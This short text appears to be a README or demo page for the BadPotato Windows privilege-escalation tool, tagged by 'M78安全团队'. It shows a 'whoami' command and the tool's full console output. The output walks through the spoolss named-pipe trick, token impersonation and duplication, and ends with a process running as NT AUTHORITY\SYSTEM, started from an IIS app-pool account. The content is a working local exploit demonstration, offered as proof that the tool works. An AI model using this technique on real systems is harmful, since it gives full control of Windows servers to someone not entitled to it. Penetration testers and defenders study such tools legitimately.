 exe "whoami"
[*]
BadPotato
[*] PipeName : \\.\pipe\3164221857ef4bda9a28a175e4d564eb\pipe\spoolss
[*] ConnectPipeName : \\SYSERVER01/pipe/3164221857ef4bda9a28a175e4d564eb
[*] CreateNamedPipeW Success! IntPtr:528
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:13071552
[*] ConnectNamePipe Success!
[*] CurrentUserName : .NET v4.5 Classic
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:740
[*] DuplicateTokenEx Success! IntPtr:744
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:760 out_write:764
[*] CreateErrReadPipe Success! err_read:768 err_write:772
[*] CreateProcessWithTokenW Success! ProcessPid:158920
nt authority\system
M78安全团队